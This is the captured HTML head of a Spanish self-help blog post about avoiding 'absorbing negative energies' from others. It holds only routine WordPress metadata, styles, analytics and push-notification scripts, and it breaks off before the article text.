

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mentecuerposano.com/como-dejar-de-absorber-las-energias-negativas-de-los-demas/
body_size: 23808
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mentecuerposano.com/xmlrpc.php" />
    <meta name='robots' content='index, nofollow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Social Warfare v4.4.6.1 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<meta property="og:description" content="La simpatía es la habilidad de sentir compasión hacia otros. La empatía va un paso más allá. Ser empático significa que no solo reconoces las emociones de otros, sino que las sientes como si fueran tuyas. A menudo, las personas que son muy empáticas absorben mucho del dolor y sufrimiento a su alrededor. Eso les afecta negativamente en sus emociones y resulta en una disminución su desempeño. Si has estado en una habitación con una persona negativa, sabes lo tangibles que pueden ser sus emociones. Sientes que su pesadez te penetra y se te hace más difícil mantener tu cabeza">
<meta property="og:title" content="Cómo dejar de absorber las energías negativas de los demás">
<meta property="article_author" content="Manuel">
<meta property="article_publisher" content="Manuel">
<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2016/05/absorber-energia.jpg">
<meta property="fb:app_id" content="529576650555031">
<meta property="og:type" content="article">
<meta property="og:url" content="https://mentecuerposano.com/como-dejar-de-absorber-las-energias-negativas-de-los-demas/">
<meta property="og:site_name" content="Mente y Cuerpo Sano">
<meta property="article:published_time" content="2016-05-02T17:04:58+00:00">
<meta property="article:modified_time" content="2016-05-02T17:07:21+00:00">
<meta property="og:updated_time" content="2016-05-02T17:07:21+00:00">
<meta name="twitter:title" content="Cómo dejar de absorber las energías negativas de los demás">
<meta name="twitter:description" content="La simpatía es la habilidad de sentir compasión hacia otros. La empatía va un paso más allá. Ser empático significa que no solo reconoces las emociones de otros, sino que las sientes como si fueran tuyas. A menudo, las personas que son muy empáticas absorben mucho del dolor y sufrimiento a su alrededor. Eso les afecta negativamente en sus emociones y resulta en una disminución su desempeño. Si has estado en una habitación con una persona negativa, sabes lo tangibles que pueden ser sus emociones. Sientes que su pesadez te penetra y se te hace más difícil mantener tu cabeza">
<meta name="twitter:image" content="https://mentecuerposano.com/wp-content/uploads/2016/05/absorber-energia.jpg">
<meta name="twitter:card" content="summary_large_image">
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.1");
		src:url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.1#iefix") format("embedded-opentype"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.6.1") format("woff"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.6.1") format("truetype"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.6.1#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.6.1 https://warfareplugins.com - END OF OUTPUT -->

<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2016/05/absorber-energia.jpg" /><link rel="icon" type="image/png" href="https://mentecuerposano.com/wp-content/uploads/2019/02/favicon-jpg.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cómo dejar de absorber las energías negativas de los demás - Mente y Cuerpo Sano</title>
	<link rel="canonical" href="https://mentecuerposano.com/como-dejar-de-absorber-las-energias-negativas-de-los-demas/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cómo Dejar De Absorber Las Energías Negativas De Los Demás" />
	<meta property="og:description" content="La simpat&iacute;a es la habilidad de sentir compasi&oacute;n hacia otros. La empat&iacute;a va un paso m&aacute;s all&aacute;. Ser emp&aacute;tico significa que no solo reconoces las emociones de otros, sino que las sientes como si fueran tuyas. A menudo, las personas que son muy emp&aacute;ticas absorben mucho del dolor y sufrimiento a su alrededor. Eso les [&hellip;]" />
	<meta property="og:url" content="https://mentecuerposano.com/como-dejar-de-absorber-las-energias-negativas-de-los-demas/" />
	<meta property="og:site_name" content="Mente y Cuerpo Sano" />
	<meta property="article:published_time" content="2016-05-02T17:04:58+00:00" />
	<meta property="article:modified_time" content="2016-05-02T17:07:21+00:00" />
	<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2016/05/absorber-energia.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="418" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Manuel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Manuel" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mentecuerposano.com/como-dejar-de-absorber-las-energias-negativas-de-los-demas/","url":"https://mentecuerposano.com/como-dejar-de-absorber-las-energias-negativas-de-los-demas/","name":"Cómo dejar de absorber las energías negativas de los demás - Mente y Cuerpo Sano","isPartOf":{"@id":"https://mentecuerposano.com/#website"},"primaryImageOfPage":{"@id":"https://mentecuerposano.com/como-dejar-de-absorber-las-energias-negativas-de-los-demas/#primaryimage"},"image":{"@id":"https://mentecuerposano.com/como-dejar-de-absorber-las-energias-negativas-de-los-demas/#primaryimage"},"thumbnailUrl":"https://mentecuerposano.com/wp-content/uploads/2016/05/absorber-energia.jpg","datePublished":"2016-05-02T17:04:58+00:00","dateModified":"2016-05-02T17:07:21+00:00","author":{"@id":"https://mentecuerposano.com/#/schema/person/9c33c62a1c1790ccd9df93b83f578ec8"},"breadcrumb":{"@id":"https://mentecuerposano.com/como-dejar-de-absorber-las-energias-negativas-de-los-demas/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://mentecuerposano.com/como-dejar-de-absorber-las-energias-negativas-de-los-demas/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://mentecuerposano.com/como-dejar-de-absorber-las-energias-negativas-de-los-demas/#primaryimage","url":"https://mentecuerposano.com/wp-content/uploads/2016/05/absorber-energia.jpg","contentUrl":"https://mentecuerposano.com/wp-content/uploads/2016/05/absorber-energia.jpg","width":800,"height":418},{"@type":"BreadcrumbList","@id":"https://mentecuerposano.com/como-dejar-de-absorber-las-energias-negativas-de-los-demas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://mentecuerposano.com/"},{"@type":"ListItem","position":2,"name":"Cómo dejar de absorber las energías negativas de los demás"}]},{"@type":"WebSite","@id":"https://mentecuerposano.com/#website","url":"https://mentecuerposano.com/","name":"Mente y Cuerpo Sano","description":"Mejora Tu vida","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mentecuerposano.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://mentecuerposano.com/#/schema/person/9c33c62a1c1790ccd9df93b83f578ec8","name":"Manuel","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://mentecuerposano.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f7b2a754e583ea895fba8cd91dd843a3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f7b2a754e583ea895fba8cd91dd843a3?s=96&d=mm&r=g","caption":"Manuel"},"url":"https://mentecuerposano.com/author/manuel/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Feed" href="https://mentecuerposano.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Feed de los comentarios" href="https://mentecuerposano.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Comentario Cómo dejar de absorber las energías negativas de los demás del feed" href="https://mentecuerposano.com/como-dejar-de-absorber-las-energias-negativas-de-los-demas/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mentecuerposano.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mentecuerposano.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://mentecuerposano.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='social_warfare-css' href='https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://mentecuerposano.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mentecuerposano.com/wp-content/themes/Newspaper-child/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://mentecuerposano.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.4.1/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/wp-quads-pro/assets/js/ads.js" id="quads-ad-ga-js"></script>
<link rel="https://api.w.org/" href="https://mentecuerposano.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mentecuerposano.com/wp-json/wp/v2/posts/330" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mentecuerposano.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://mentecuerposano.com/?p=330' />
<link rel="alternate" type="application/json+oembed" href="https://mentecuerposano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmentecuerposano.com%2Fcomo-dejar-de-absorber-las-energias-negativas-de-los-demas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mentecuerposano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmentecuerposano.com%2Fcomo-dejar-de-absorber-las-energias-negativas-de-los-demas%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18248255-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18248255-37');
</script>
<meta name='domain-validator' content='8146df09e1ec3d13d59dff10b998175d'/>
<script>document.cookie = 'quads_browser_width='+screen.width;</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"e1e7d3b57c","wpRestUrl":"https:\/\/mentecuerposano.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mentecuerposano.com\/wp-admin\/","wpRestNonce":"e1e7d3b57c","wpRestUrl":"https:\/\/mentecuerposano.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://mentecuerposano.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '3ae4e903-5543-46ab-b77f-1ae6d20e3017';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Mente Cuerpo Sano";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirte";
oneSignal_options['path'] = "https://mentecuerposano.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Quieres recibir notificaciones";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Esto es un ejemplo de notificación";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Esto va aparecer en tu escritorio";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Ejemplos de notificaciones";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Estas notificaciones aparecen en tu mobil";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Puedes cancelar la suscripción cuando quieras";
oneSignal_options['promptOptions']['acceptButtonText'] = "Continuar";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Gracias";
oneSignal_options['promptOptions']['siteName'] = "http://mentecuerposano.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Da Click Para Recibir Notificaciones";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Da Click Para Recibir Notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Te has suscrito a Mente Cuerpo y Sano';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado la suscripción';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias por suscribirse';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te has suscrito a las Notificaciones de Mente Cuerpo Sano';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Has cancelado la suscripción';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Mente Cuerpo Sano';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUSCRIBIRTE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Cancelar Suscripción';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Bloquear Notificaciones';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue estas instrucciones para suscribirte';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
